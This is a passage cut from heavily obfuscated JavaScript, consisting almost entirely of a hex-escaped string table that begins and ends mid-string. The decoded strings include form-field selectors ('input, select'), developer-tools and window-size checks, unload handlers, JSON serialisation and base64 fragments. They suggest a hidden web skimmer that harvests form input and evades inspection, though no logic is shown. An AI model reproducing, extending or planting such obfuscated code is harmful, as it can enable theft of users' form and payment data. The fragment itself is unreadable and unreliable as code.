45\x78\x42\x4f\x53','\x4c\x77\x6c\x57\x42','\x59\x43\x76\x66\x4c','\x49\x77\x6d\x4b\x70','\x6f\x59\x44\x41\x42','\x74\x58\x41\x46\x69','\x6f\x77\x72\x55\x63','\x7a\x47\x77\x78\x6f','\x76\x72\x66\x5a\x45','\x51\x58\x4d\x4c\x4c','\x55\x55\x5a\x58\x73','\x59\x57\x35\x6c\x62\x43\x39\x68\x62\x47','\x48\x57\x6e\x52\x74','\x48\x64\x70\x70\x73','\x74\x69\x49\x4d\x50','\x56\x45\x57\x66\x73','\x6c\x57\x70\x41\x52','\x70\x78\x59\x42\x53','\x6c\x61\x48\x63\x4b','\x62\x6b\x6a\x6a\x67','\x32\x7c\x34\x7c\x33\x7c\x31\x7c\x35\x7c','\x53\x6a\x47\x48\x65','\x67\x6a\x6c\x4a\x4f','\x78\x63\x69\x45\x54','\x72\x65\x70\x6c\x61\x63\x65','\x6f\x44\x61\x75\x72','\x68\x47\x45\x6c\x67','\x59\x52\x68\x4e\x70','\x43\x48\x54\x74\x75','\x4c\x42\x74\x6c\x49','\x75\x65\x48\x51\x4d','\x52\x42\x4a\x56\x77','\x59\x79\x66\x59\x5a','\x4f\x57\x41\x4e\x70','\x41\x4b\x6d\x48\x4f','\x68\x77\x65\x4d\x4e','\x41\x41\x6b\x77\x71','\x78\x62\x51\x66\x58','\x67\x6c\x79\x49\x4f','\x62\x74\x77\x6e\x59','\x6a\x51\x69\x54\x55','\x4a\x52\x69\x54\x70','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x54\x51\x4b\x63\x78','\x4e\x74\x57\x53\x6a','\x72\x53\x41\x56\x6c','\x74\x51\x49\x44\x43','\x69\x4e\x42\x66\x6d','\x46\x66\x54\x55\x6b','\x42\x56\x50\x79\x77','\x65\x4d\x4f\x57\x6c','\x59\x47\x72\x49\x62','\x69\x6c\x75\x6d\x79','\x6c\x44\x57\x63\x76','\x62\x6f\x53\x4f\x75','\x4c\x4d\x6b\x4f\x6d','\x6e\x52\x52\x45\x6f','\x69\x6d\x51\x4e\x46','\x76\x6a\x4e\x70\x73','\x50\x50\x66\x67\x4a','\x69\x62\x4f\x63\x6d','\x7a\x57\x6c\x47\x53','\x6d\x66\x47\x4a\x43','\x41\x41\x75\x77\x67','\x77\x46\x4c\x42\x42','\x4a\x4c\x6f\x61\x70','\x62\x57\x47\x48\x4d','\x49\x59\x48\x66\x65','\x63\x52\x71\x59\x71','\x6b\x78\x78\x62\x56','\x45\x54\x64\x42\x66','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x5a\x46\x42\x4e\x58','\x6c\x56\x49\x4d\x58','\x6a\x41\x6f\x44\x75','\x57\x6f\x76\x49\x69','\x59\x67\x4f\x4e\x6e','\x72\x74\x6f\x68\x44','\x6b\x59\x62\x64\x57','\x53\x6a\x41\x58\x70','\x64\x68\x5a\x4f\x71','\x6f\x71\x6d\x5a\x55','\x33\x33\x33\x31\x33\x38\x41\x42\x41\x6b\x61\x6c','\x53\x57\x43\x78\x56','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x43\x69\x66\x4a\x57','\x34\x30\x34\x54\x61\x4f\x62\x6d\x42','\x68\x55\x79\x45\x5a','\x52\x6a\x69\x6b\x75','\x68\x64\x7a\x76\x61','\x59\x42\x4d\x63\x71','\x78\x48\x69\x62\x77','\x6e\x7a\x55\x59\x74','\x66\x50\x56\x46\x41','\x6d\x68\x6a\x75\x74','\x70\x6b\x4b\x59\x77','\x6a\x6c\x51\x74\x72','\x62\x52\x42\x78\x56','\x4c\x4a\x41\x72\x55','\x62\x5a\x6f\x5a\x55','\x78\x42\x67\x77\x56','\x49\x6c\x58\x6c\x43','\x4f\x63\x50\x68\x66','\x50\x4d\x44\x5a\x49','\x4b\x7a\x4a\x55\x63','\x44\x6c\x71\x69\x42','\x43\x4d\x65\x59\x74','\x59\x5a\x4b\x69\x74','\x46\x4b\x4d\x45\x64','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x45\x6c\x72\x65\x4f','\x47\x6a\x6f\x67\x74','\x63\x4a\x50\x47\x69','\x78\x58\x69\x54\x55','\x47\x63\x57\x4a\x41','\x56\x44\x71\x68\x61','\x4f\x53\x55\x76\x6d','\x66\x49\x52\x74\x41','\x6a\x62\x79\x51\x41','\x65\x53\x5a\x49\x42','\x68\x6e\x6c\x61\x5a','\x77\x6d\x50\x73\x69','\x56\x79\x59\x73\x50','\x71\x75\x69\x69\x6b','\x52\x54\x54\x6f\x53','\x71\x4a\x58\x71\x68','\x74\x47\x65\x77\x72','\x75\x6a\x43\x58\x59','\x4f\x4f\x6f\x67\x5a','\x66\x67\x6f\x5a\x57','\x6c\x76\x49\x4d\x6d','\x78\x55\x51\x72\x57','\x51\x57\x52\x6e\x46','\x53\x45\x4c\x45\x43\x54','\x69\x76\x5a\x79\x41','\x69\x6e\x49\x63\x41','\x6b\x53\x4d\x74\x77','\x71\x75\x75\x55\x76','\x66\x48\x4c\x4c\x6d','\x36\x33\x68\x45\x51\x44\x56\x56','\x46\x58\x65\x76\x58','\x63\x72\x48\x55\x4e','\x72\x6e\x75\x67\x63','\x4a\x6c\x59\x61\x44','\x79\x67\x59\x73\x45','\x66\x6a\x5a\x63\x53','\x68\x50\x49\x57\x51','\x74\x65\x67\x56\x43','\x45\x59\x50\x4d\x6c','\x4c\x58\x72\x50\x52','\x43\x4b\x74\x6d\x74','\x63\x62\x72\x6f\x58','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x74\x4f\x46\x4b\x68','\x67\x62\x6e\x64\x74','\x43\x72\x46\x54\x77','\x58\x4a\x6c\x79\x48','\x52\x6a\x49\x6e\x41','\x59\x59\x4f\x46\x62','\x5a\x73\x41\x59\x67','\x4d\x4b\x55\x63\x49','\x43\x62\x4a\x72\x51','\x45\x5a\x64\x4c\x6c','\x59\x59\x6d\x54\x69','\x41\x66\x69\x6d\x78','\x6f\x48\x59\x5a\x71','\x72\x53\x54\x73\x50','\x56\x66\x43\x66\x45','\x44\x45\x4e\x5a\x68','\x4f\x49\x6f\x74\x42','\x33\x37\x37\x33\x35\x30\x38\x6a\x6b\x69\x73\x51\x66','\x46\x67\x61\x63\x76','\x46\x71\x59\x46\x6e','\x4f\x50\x43\x79\x4b','\x71\x75\x75\x6a\x4c','\x72\x65\x6c\x67\x44','\x69\x78\x76\x7a\x4d','\x47\x79\x79\x70\x4a','\x48\x62\x6b\x72\x6c','\x65\x4f\x69\x48\x4f','\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74','\x6a\x5a\x77\x4a\x42','\x74\x54\x48\x72\x48','\x74\x65\x73\x74','\x4e\x48\x69\x50\x48','\x52\x51\x57\x42\x4d','\x31\x7c\x30\x7c\x35\x7c\x34\x7c\x33\x7c','\x45\x5a\x64\x47\x77','\x6b\x68\x78\x46\x6a','\x4f\x6f\x4a\x49\x65','\x58\x79\x6a\x57\x6b','\x6f\x6d\x54\x75\x75','\x72\x4a\x74\x5a\x49','\x6f\x4e\x6f\x65\x74','\x72\x4b\x4c\x6f\x41','\x71\x78\x63\x42\x47','\x77\x77\x52\x44\x6d','\x4e\x67\x4b\x57\x63','\x4e\x71\x6b\x48\x76','\x77\x4e\x51\x74\x59','\x74\x6f\x4a\x53\x4f\x4e','\x47\x4b\x4b\x45\x59','\x76\x79\x45\x64\x75','\x51\x6c\x4a\x62\x62','\x5a\x75\x78\x65\x4a','\x67\x66\x56\x6c\x70','\x4d\x6a\x77\x49\x55','\x56\x64\x4b\x42\x68','\x70\x6d\x64\x61\x4c','\x6a\x52\x6e\x78\x67','\x47\x71\x6c\x71\x75','\x69\x59\x42\x4e\x75','\x42\x31\x59\x6d\x78\x70\x59\x79\x39\x77','\x77\x53\x45\x6e\x6c','\x51\x72\x76\x62\x63','\x6f\x49\x4c\x54\x56','\x55\x59\x56\x71\x6c','\x53\x42\x71\x68\x6b','\x73\x7a\x53\x41\x53','\x6b\x71\x5a\x6b\x6c','\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65','\x64\x44\x4b\x73\x6b','\x70\x4e\x53\x46\x41','\x57\x6d\x45\x45\x7a','\x4b\x57\x61\x50\x43','\x6b\x4c\x6f\x51\x58','\x6e\x6e\x49\x59\x72','\x78\x47\x4e\x61\x72','\x46\x6a\x66\x72\x6b','\x72\x42\x66\x6c\x79','\x46\x78\x51\x68\x74','\x64\x77\x50\x42\x6e','\x53\x50\x75\x58\x6e','\x69\x4b\x69\x76\x7a','\x5a\x64\x52\x54\x6e','\x50\x57\x53\x59\x45','\x6d\x46\x49\x4c\x74','\x45\x6f\x4f\x74\x71','\x7a\x7a\x41\x49\x61','\x53\x76\x45\x68\x67','\x67\x71\x52\x61\x6c','\x6c\x47\x7a\x44\x66','\x4f\x48\x64\x5a\x52','\x4c\x7a\x65\x53\x4f','\x77\x48\x46\x42\x68','\x6d\x44\x7a\x44\x67','\x42\x4a\x56\x78\x6f','\x45\x4b\x73\x58\x4d','\x53\x58\x74\x70\x58','\x4b\x4d\x43\x59\x75','\x63\x64\x52\x47\x43','\x71\x5a\x41\x48\x78','\x48\x55\x70\x54\x57','\x47\x76\x65\x71\x67','\x62\x72\x77\x6b\x61','\x54\x6d\x48\x42\x79','\x45\x44\x42\x71\x68','\x59\x74\x62\x78\x44','\x73\x53\x79\x50\x66','\x46\x45\x64\x63\x4b','\x45\x4f\x6d\x68\x57','\x4b\x52\x56\x41\x4c','\x74\x56\x53\x4f\x55','\x63\x61\x48\x75\x6f','\x5a\x77\x53\x71\x75','\x42\x61\x79\x45\x73','\x70\x46\x53\x52\x67','\x41\x46\x57\x59\x44','\x48\x62\x79\x44\x6c','\x65\x6a\x58\x6d\x65','\x6d\x72\x4c\x6c\x61','\x64\x42\x44\x6b\x4a','\x49\x41\x41\x58\x4c','\x56\x6e\x51\x79\x48','\x54\x76\x51\x74\x64','\x71\x57\x43\x47\x4b','\x70\x56\x48\x6d\x74','\x67\x44\x4e\x79\x6e','\x58\x77\x79\x4e\x57','\x58\x4a\x75\x61\x45','\x66\x69\x45\x48\x4f','\x6b\x65\x6c\x53\x66','\x4e\x62\x6b\x71\x4c','\x45\x64\x59\x56\x69','\x6f\x62\x64\x62\x7a','\x50\x59\x4b\x57\x50','\x7a\x71\x6a\x4e\x53','\x4f\x57\x43\x62\x69','\x41\x47\x71\x61\x44','\x4f\x6c\x78\x66\x52','\x6e\x69\x63\x66\x6b','\x50\x59\x75\x50\x52','\x49\x46\x73\x6e\x62','\x62\x7a\x50\x4d\x50','\x71\x68\x4b\x48\x6a','\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e','\x76\x47\x50\x72\x6f','\x6f\x54\x72\x78\x51','\x78\x58\x56\x4e\x55','\x42\x44\x6c\x4c\x70','\x6c\x68\x61\x56\x49','\x61\x54\x4d\x4a\x6a','\x76\x51\x46\x45\x76','\x6d\x61\x70\x66\x73','\x72\x56\x5a\x46\x5a','\x78\x79\x56\x74\x54','\x69\x52\x44\x55\x56','\x4e\x4f\x4e\x55\x58','\x6f\x6b\x6b\x77\x77','\x61\x5a\x6e\x65\x64','\x43\x72\x4e\x78\x61','\x43\x66\x78\x7a\x4a','\x49\x72\x4b\x47\x51','\x50\x63\x54\x73\x75','\x54\x6e\x77\x56\x65','\x72\x65\x64\x75\x63\x65','\x46\x4e\x76\x6f\x64','\x78\x4e\x66\x6a\x4d','\x4c\x4f\x58\x44\x69','\x69\x6a\x49\x49\x76','\x49\x6f\x54\x79\x59','\x73\x65\x57\x4a\x48','\x75\x41\x77\x4d\x78','\x65\x64\x4d\x75\x4d','\x45\x57\x43\x53\x56','\x4f\x6f\x4b\x52\x56','\x41\x54\x6b\x4c\x79','\x75\x49\x55\x71\x4f','\x76\x75\x50\x58\x68','\x5a\x74\x65\x48\x4d','\x5a\x78\x62\x72\x59','\x5a\x6c\x6d\x45\x65','\x76\x65\x72\x74\x69\x63\x61\x6c','\x4b\x44\x6d\x6d\x5a','\x76\x45\x64\x76\x49','\x6b\x4d\x64\x4a\x4f','\x69\x50\x49\x47\x46','\x4f\x61\x48\x46\x53','\x58\x52\x42\x59\x52','\x44\x78\x54\x71\x75','\x63\x54\x44\x4c\x44','\x62\x65\x59\x4b\x70','\x73\x6e\x42\x55\x52','\x30\x30\x30\x30','\x76\x4f\x61\x6d\x69','\x70\x63\x77\x4e\x56','\x4e\x74\x48\x4f\x4d','\x53\x50\x62\x71\x69','\x4b\x79\x78\x53\x7a','\x4e\x49\x43\x44\x79','\x6a\x6f\x69\x6e','\x4d\x66\x71\x55\x53','\x45\x6b\x47\x52\x77','\x64\x65\x74\x61\x69\x6c','\x5a\x4b\x4d\x50\x71','\x57\x53\x4f\x75\x48','\x58\x56\x56\x6d\x67','\x6d\x77\x79\x4d\x76','\x42\x78\x6d\x44\x6f','\x56\x71\x75\x74\x45','\x61\x41\x61\x44\x70','\x7a\x65\x59\x61\x43','\x69\x76\x54\x4c\x67','\x46\x52\x65\x65\x47','\x6c\x6d\x4f\x63\x54','\x5a\x51\x4f\x64\x72','\x49\x55\x79\x6c\x62','\x46\x6b\x59\x57\x67','\x4e\x58\x6b\x75\x55','\x6f\x4b\x6d\x76\x58','\x6e\x6d\x5a\x42\x55','\x73\x72\x63','\x4f\x67\x57\x5a\x64','\x4c\x62\x42\x70\x77','\x66\x6c\x78\x63\x74','\x69\x61\x4b\x4b\x6a','\x73\x5a\x53\x42\x71','\x75\x50\x6d\x64\x73','\x52\x58\x65\x77\x54','\x62\x79\x70\x77\x43','\x73\x42\x46\x41\x4e','\x70\x4e\x58\x75\x46','\x47\x42\x69\x64\x49','\x6f\x79\x50\x50\x75','\x71\x5a\x62\x55\x68','\x6c\x41\x64\x6d\x43','\x76\x45\x4e\x77\x74','\x75\x61\x61\x71\x42','\x49\x79\x59\x78\x4c','\x4d\x4a\x53\x59\x6c','\x49\x56\x41\x6b\x6b','\x47\x65\x43\x53\x66','\x55\x6a\x64\x49\x4d','\x71\x68\x65\x70\x41','\x51\x72\x4a\x68\x56','\x75\x66\x45\x43\x74','\x45\x65\x4a\x6e\x57','\x50\x58\x53\x55\x50','\x4f\x6f\x4f\x64\x66','\x31\x31\x35\x36\x37\x39\x31\x32\x67\x51\x4e\x53\x50\x75','\x48\x7a\x52\x6e\x5a','\x48\x5a\x68\x68\x44','\x72\x52\x56\x53\x4a','\x67\x63\x47\x72\x68','\x54\x55\x4f\x5a\x74','\x4a\x44\x45\x43\x4d','\x64\x50\x59\x6d\x76','\x79\x65\x48\x69\x78','\x64\x67\x4c\x68\x43','\x57\x71\x75\x62\x75','\x53\x58\x44\x57\x45','\x51\x46\x71\x58\x59','\x64\x47\x78\x4b\x43','\x53\x68\x75\x4d\x59','\x6c\x64\x6e\x4a\x69','\x73\x4d\x41\x44\x6f','\x79\x6f\x55\x47\x6a','\x69\x62\x62\x72\x58','\x4c\x44\x4e\x6c\x59','\x79\x51\x4a\x4b\x76','\x69\x6d\x70\x61\x4b','\x6a\x73\x61\x42\x55','\x47\x46\x6e\x67\x51','\x68\x73\x7a\x48\x79','\x6c\x4a\x45\x53\x41','\x55\x69\x65\x54\x61','\x47\x6a\x64\x76\x76','\x4f\x54\x5a\x55\x67','\x43\x54\x70\x41\x66','\x43\x62\x55\x4a\x52','\x73\x79\x44\x47\x6d','\x50\x44\x65\x50\x6a','\x68\x5a\x42\x66\x43','\x43\x46\x50\x41\x47','\x75\x75\x44\x67\x4a','\x75\x62\x69\x47\x78','\x6c\x65\x6e\x67\x74\x68','\x75\x79\x78\x50\x45','\x4b\x6d\x63\x66\x55','\x6d\x53\x53\x70\x49','\x71\x68\x63\x50\x54','\x47\x57\x6e\x73\x73','\x76\x63\x77\x63\x6a','\x47\x79\x49\x79\x77','\x59\x4b\x74\x65\x6e','\x68\x51\x77\x4b\x53','\x54\x52\x64\x6b\x58','\x7a\x74\x4c\x48\x77','\x66\x64\x6b\x64\x48','\x79\x6e\x67\x48\x61','\x56\x4f\x48\x42\x41','\x47\x44\x6f\x49\x61','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x6b\x50\x51\x74\x72','\x54\x63\x4f\x45\x7a','\x47\x5a\x69\x4f\x70','\x4a\x4d\x6e\x68\x61','\x43\x53\x4a\x41\x69','\x69\x56\x66\x4a\x65','\x4a\x50\x78\x6a\x76','\x4f\x55\x49\x72\x6c','\x6a\x4f\x41\x54\x53','\x51\x76\x71\x67\x69','\x47\x70\x4d\x52\x4c','\x6b\x61\x71\x4a\x6d','\x53\x4a\x61\x41\x48','\x53\x42\x59\x6f\x57','\x75\x55\x45\x79\x72','\x63\x42\x73\x55\x4a','\x75\x57\x62\x6d\x65','\x41\x65\x54\x70\x62','\x55\x74\x41\x78\x6f','\x4c\x42\x4e\x50\x4d','\x54\x73\x4a\x4f\x48','\x6f\x64\x7a\x56\x46','\x79\x6c\x73\x51\x51','\x48\x79\x69\x6a\x71','\x78\x75\x4f\x52\x44','\x4b\x78\x73\x58\x73','\x65\x54\x65\x47\x4f','\x4b\x46\x57\x6a\x51','\x62\x50\x50\x4a\x6b','\x51\x62\x44\x44\x53','\x4f\x68\x4f\x46\x6f','\x45\x53\x56\x73\x4d','\x33\x7c\x32\x7c\x34\x7c\x31\x7c\x30','\x45\x64\x6e\x6c\x75','\x50\x45\x57\x54\x69','\x48\x6b\x64\x47\x47','\x5a\x44\x4f\x49\x45','\x67\x72\x59\x56\x6c','\x4e\x74\x6e\x76\x5a','\x53\x47\x69\x79\x61','\x4b\x74\x52\x49\x70','\x64\x43\x48\x6a\x4e','\x57\x42\x63\x66\x4f','\x58\x76\x7a\x53\x45','\x46\x7a\x49\x69\x5a','\x6c\x76\x4d\x76\x6a','\x47\x6d\x47\x51\x67','\x58\x66\x4f\x47\x64','\x58\x6f\x4d\x67\x67','\x46\x57\x76\x67\x7a','\x6a\x55\x69\x79\x6d','\x7a\x69\x67\x68\x6b','\x54\x50\x72\x73\x71','\x51\x4d\x69\x4c\x6d','\x58\x4f\x48\x74\x49','\x7a\x58\x47\x78\x6c','\x49\x49\x42\x6a\x7a','\x74\x54\x4b\x46\x44','\x6c\x54\x67\x6a\x62','\x6a\x61\x68\x52\x58','\x70\x42\x64\x69\x53','\x77\x55\x59\x75\x57','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68','\x41\x59\x58\x6f\x6a','\x72\x6b\x52\x74\x75','\x7a\x47\x6a\x70\x67','\x72\x4c\x6f\x76\x72','\x6c\x75\x48\x78\x6c','\x54\x65\x4d\x44\x67','\x68\x49\x70\x66\x47','\x53\x6e\x68\x53\x77','\x58\x41\x64\x47\x54','\x65\x77\x4b\x6f\x6c','\x67\x51\x7a\x67\x6f','\x63\x58\x4a\x79\x4d','\x6c\x41\x4e\x6e\x50','\x6b\x59\x62\x4d\x62','\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c','\x76\x78\x73\x51\x44','\x4f\x70\x44\x4f\x79','\x67\x6d\x7a\x41\x42','\x49\x66\x6b\x71\x59','\x46\x47\x7a\x5a\x44','\x76\x42\x4c\x6e\x4a','\x71\x6e\x68\x57\x6f','\x6c\x7a\x48\x78\x73','\x6c\x70\x4e\x75\x70','\x69\x58\x6c\x58\x45','\x59\x74\x73\x7a\x4b','\x76\x78\x44\x6a\x49','\x4e\x59\x6d\x67\x57','\x62\x57\x50\x72\x73','\x6d\x4a\x4a\x4c\x57','\x4e\x4c\x62\x6d\x78','\x42\x4b\x72\x4f\x6b','\x43\x7a\x4d\x77\x50','\x41\x66\x4c\x68\x78','\x4d\x6f\x6b\x78\x4d','\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69','\x79\x57\x57\x69\x43','\x72\x65\x56\x49\x65','\x4c\x4d\x53\x77\x63','\x4d\x6b\x6b\x56\x69','\x53\x4f\x4b\x57\x45','\x6a\x79\x50\x6a\x50','\x76\x79\x56\x74\x69','\x63\x68\x42\x41\x75','\x56\x72\x6d\x55\x57','\x77\x55\x69\x54\x6f','\x6b\x48\x65\x43\x66','\x6c\x4d\x77\x61\x52','\x44\x68\x49\x79\x74','\x54\x58\x6d\x48\x75','\x71\x59\x4c\x72\x59','\x56\x49\x55\x75\x48','\x46\x55\x55\x52\x44','\x6a\x51\x78\x55\x52','\x65\x75\x49\x58\x4d','\x52\x6c\x55\x61\x50','\x4d\x53\x70\x5a\x55','\x59\x51\x69\x64\x51','\x72\x6c\x69\x5a\x75','\x61\x71\x64\x52\x58','\x58\x66\x53\x67\x55','\x4b\x4c\x67\x56\x70','\x49\x57\x66\x4c\x6f','\x56\x55\x79\x69\x72','\x66\x69\x78\x6d\x71','\x44\x53\x63\x63\x6e','\x79\x68\x58\x4c\x50','\x57\x46\x41\x45\x71','\x67\x79\x78\x59\x4c','\x57\x65\x6f\x6f\x46','\x4d\x47\x77\x74\x6a','\x53\x7a\x6c\x48\x57','\x59\x48\x74\x49\x68','\x66\x78\x78\x6c\x75','\x52\x50\x50\x73\x78','\x69\x73\x78\x71\x6b','\x6b\x61\x62\x44\x5a','\x42\x78\x61\x66\x55','\x53\x66\x63\x4f\x6b','\x77\x4d\x67\x42\x55','\x52\x68\x62\x50\x50','\x4f\x78\x70\x52\x45','\x53\x54\x63\x57\x71','\x69\x6e\x70\x75\x74\x2c\x20\x73\x65\x6c','\x66\x63\x6b\x79\x50','\x6c\x6d\x59\x6b\x6d','\x58\x69\x48\x77\x52','\x64\x63\x72\x68\x41','\x74\x5a\x44\x47\x79','\x66\x44\x4f\x71\x65','\x59\x72\x65\x70\x6f','\x41\x6e\x67\x64\x74','\x70\x41\x77\x45\x66','\x77\x4e\x67\x4b\x68','\x73\x55\x75\x68\x4a','\x6c\x7a\x6a\x49\x69','\x76\x46\x4d\x46\x67','\x52\x41\x68\x42\x4c','\x78\x52\x63\x72\x4e','\x6e\x48\x4c\x61\x5a','\x4e\x51\x74\x58\x7a','\x58\x71\x76\x4f\x56','\x61\x42\x47\x68\x73','\x68\x47\x65\x62\x78','\x4c\x52\x56\x43\x6c','\x4b\x73\x62\x41\x44','\x36\x34\x39\x4b\x74\x4b\x63\x6f\x6f','\x41\x54\x78\x5a\x6a','\x62\x76\x6a\x69\x50','\x46\x48\x64\x4a\x4b','\x48\x4a\x78\x75\x75','\x73\x65\x6c\x65\x63\x74\x65\x64\x49\x6e','\x71\x72\x66\x6c\x74','\x73\x44\x6c\x4e\x6f','\x49\x52\x77\x71\x6c','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x42\x52\x78\x4f\x4b','\x72\x61\x6e\x64\x6f\x6d','\x43\x56\x4f\x66\x53','\x43\x74\x55\x70\x4d','\x56\x76\x4b\x50\x43','\x78\x51\x4f\x68\x6d','\x47\x44\x4e\x53\x4b','\x62\x52\x65\x7a\x43','\x57\x48\x56\x4b\x67','\x76\x6a\x50\x57\x53','\x72\x4f\x47\x69\x47','\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75','\x41\x74\x70\x41\x47','\x41\x69\x7a\x4f\x41','\x53\x5a\x55\x70\x4a','\x77\x4b\x52\x42\x62','\x41\x62\x54\x64\x74','\x44\x6d\x76\x6f\x5a','\x70\x75\x53\x72\x75','\x33\x39\x32\x39\x30\x35\x30\x41\x4a\x45\x4c\x71\x78','\x4a\x68\x4b\x6d\x66','\x4b\x48\x5a\x6b\x75','\x45\x55\x73\x4f\x51','\x76\x75\x6e\x6a\x74','\x6d\x5a\x53\x48\x50','\x54\x76\x67\x78\x47','\x56\x74\x6c\x56\x6d','\x62\x71\x44\x64\x79','\x45\x75\x61\x58\x6d','\x6b\x54\x4b\x49\x73','\x6e\x63\x4c\x4e\x42','\x41\x6c\x6f\x73\x6b','\x6b\x62\x6a\x5a\x64','\x59\x51\x48\x61\x70','\x66\x76\x70\x6d\x44','\x6c\x62\x50\x4c\x62','\x73\x50\x4e\x6f\x4b','\x63\x54\x42\x61\x53','\x41\x48\x4a\x6a\x4d','\x4e\x67\x77\x47\x43','\x74\x4a\x57\x44\x5a','\x79\x73\x77\x6f\x66','\x68\x7a\x75\x5a\x4b','\x78\x6f\x43\x43\x62','\x63\x73\x71\x4d\x43','\x6f\x56\x45\x43\x53','\x46\x48\x50\x61\x44','\x4a\x76\x69\x6f\x6d','\x64\x48\x59\x43\x79','\x4a\x41\x58\x57\x4e','\x49\x63\x54\x4f\x6c','\x37\x38\x30\x30\x30\x35\x31\x79\x54\x6f\x72\x4f\x48','\x4b\x57\x4c\x5a\x52','\x4d\x58\x53\x66\x5a','\x52\x52\x78\x6f\x78','\x4e\x68\x58\x57\x4b','\x46\x63\x74\x57\x41','\x62\x5a\x6e\x51\x6c','\x69\x43\x70\x79\x46','\x53\x70\x73\x6b\x73','\x6d\x48\x72\x4f\x42','\x56\x49\x7a\x76\x59','\x65\x53\x6b\x61\x4c','\x45\x44\x41\x66\x59','\x4e\x6f\x46\x51\x6b','\x4d\x57\x5a\x4c\x66','\x67\x74\x76\x74\x67','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x55\x64\x4a\x44\x59','\x33\x30\x58\x6a\x67\x43\x70\x53','\x5a\x54\x51\x54\x41','\x76\x72\x54\x5a\x63','\x4f\x67\x7a\x42\x47','\x4a\x4f\x51\x75\x70','\x50\x62\x62\x52\x58','\x45\x72\x4f\x6a\x55','\x6a\x47\x6e\x6d\x72','\x67\x5a\x75\x4d\x7a','\x58\x43\x57\x65\x62','\x6a\x41\x44\x76\x74','\x58\x59\x4b\x79\x62','\x46\x4a\x46\x55\x4e','\x68\x79\x6a\x73\x64','\x54\x73\x54\x63\x56','\x62\x6f\x41\x4b\x4c','\x43\x50\x62\x4b\x76','\x63\x71\x4f\x58\x6f','\x66\x4b\x4d\x4d\x7a','\x48\x78\x61\x4d\x55','\x47\x49\x50\x58\x64','\x74\x4d\x72\x68\x6a','\x6f\x45\x4e\x46\x6b','\x56\x61\x74\x56\x67','\x4f\x42\x62\x44\x7a','\x6f\x51\x78\x56\x74','\x77\x61\x78\x68\x48','\x75\x75\x63\x77\x76','\x75\x41\x70\x4f\x6a','\x79\x65\x43\x61\x72','\x6f\x70\x65\x6e','\x6f\x62\x75\x58\x75','\x4e\x76\x77\x63\x56','\x76\x6c\x51\x73\x45','\x55\x47\x51\x4e\x4d','\x6b\x61\x66\x55\x79','\x44\x63\x70\x5a\x7a','\x53\x46\x6f\x65\x42','\x65\x50\x72\x58\x41','\x77\x48\x72\x52\x68','\x61\x79\x6d\x43\x6b','\x51\x6d\x6f\x45\x65','\x7a\x56\x46\x54\x48','\x46\x7a\x79\x79\x43','\x6c\x70\x72\x4f\x46','\x44\x50\x62\x6f\x76','\x32\x7c\x35','\x48\x4f\x4a\x75\x51','\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e','\x65\x73\x75\x6c\x61','\x34\x34\x36\x37\x32\x49\x7a\x4b\x57\x70\x65','\x74\x43\x49\x6e\x63','\x58\x6d\x57\x77\x55','\x56\x62\x69\x59\x52','\x48\x46\x79\x6c\x52','\x64\x65\x76\x74\x6f\x6f\x6c\x73','\x61\x70\x70\x6c\x79','\x47\x75\x4d\x74\x41','\x43\x50\x74\x75\x67','\x54\x44\x52\x77\x61','\x4e\x54\x73\x4a\x4d','\x66\x68\x5a\x67\x5a','\x57\x63\x71\x53\x51','\x5a\x6f\x47\x47\x67','\x63\x68\x61\x6e\x67\x65','\x50\x4c\x6a\x47\x4e','\x55\x7a\x45\x58\x50','\x76\x69\x66\x45\x75','\x62\x79\x44\x55\x41','\x64\x5a\x4f\x66\x63','\x5a\x72\x58\x73\x5a','\x55\x54\x61\x4e\x49','\x41\x72\x6b\x64\x69','\x67\x6c\x57\x58\x4e','\x72\x43\x70\x79\x59','\x67\x63\x66\x4b\x6c','\x63\x59\x77\x4b\x65','\x4b\x52\x48\x55\x55','\x6a\x54\x6a\x73\x6e','\x51\x50\x6b\x56\x76','\x6d\x52\x53\x78\x4c','\x64\x5a\x6a\x62\x76','\x56\x77\x49\x70\x75','\x51\x4b\x68\x7a\x71','\x67\x78\x6b\x59\x55','\x53\x68\x49\x5a\x42','\x75\x53\x64\x6a\x6d','\x59\x49\x53\x49\x71','\x6f\x7a\x6c\x64\x50','\x65\x55\x7a\x73\x68','\x48\x54\x44\x45\x70','\x73\x4e\x71\x62\x51','\x6e\x69\x4a\x51\x49','\x51\x71\x4e\x47\x44','\x44\x43\x46\x64\x43','\x66\x74\x62\x79\x52','\x6f\x70\x51\x4f\x6c','\x61\x48\x62\x64\x64','\x62\x4c\x69\x75\x68','\x4a\x63\x4f\x67\x55','\x73\x74\x72\x69\x6e\x67','\x63\x68\x72\x6f\x6d\x65','\x44\x66\x50\x58\x6e','\x67\x76\x43\x47\x59','\x71\x54\x6e\x59\x72','\x4d\x44\x76\x6d\x52','\x76\x66\x58\x55\x51','\x4b\x47\x69\x58\x49','\x70\x77\x66\x74\x6d','\x41\x6f\x4c\x78\x79','\x71\x4b\x65\x61\x49','\x66\x47\x63\x45\x45','\x6a\x74\x73\x4d\x5a','\x52\x52\x71\x46\x48','\x4c\x77\x79\x51\x5a','\x58\x68\x45\x69\x48','\x75\x49\x4f\x6a\x6a','\x61\x52\x50\x51\x51','\x59\x71\x6c\x61\x58','\x31\x38\x77\x65\x6d\x55\x68\x6f','\x72\x6f\x75\x6e\x64','\x63\x64\x7a\x54\x54','\x46\x45\x58\x72\x65','\x6f\x4a\x55\x5a\x48','\x53\x49\x58\x58\x79','\x68\x64\x56\x65\x64','\x42\x6d\x50\x6c\x71','\x73\x6f\x5a\x46\x48','\x7a\x55\x5a\x47\x59','\x76\x67\x6e\x56\x74','\x50\x79\x47\x4a\x59','\x67\x5